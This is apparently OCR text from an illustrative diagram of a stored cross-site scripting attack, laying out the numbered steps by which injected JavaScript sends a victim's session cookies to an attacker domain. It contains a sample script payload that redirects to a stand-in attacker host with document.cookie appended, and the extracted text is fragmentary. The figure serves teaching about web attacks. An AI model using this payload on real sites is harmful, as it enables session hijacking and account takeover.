 <script>
window. location='http://attacker
domain/?cookie='+document. cookie
</script>
Attacker Domain
Stolen Cookies
1. Submit Malicious
Java Script Code
4. Client's cookies wil
redirect to Attacker
Domain.
Vulnerable Domain
Web Application
Repository
Vulnerable Web Application
2. Submit HTTP Request
Client's Host
Session Cookies
Web Browser
3. HTTP Response Including Malicious Java Script Code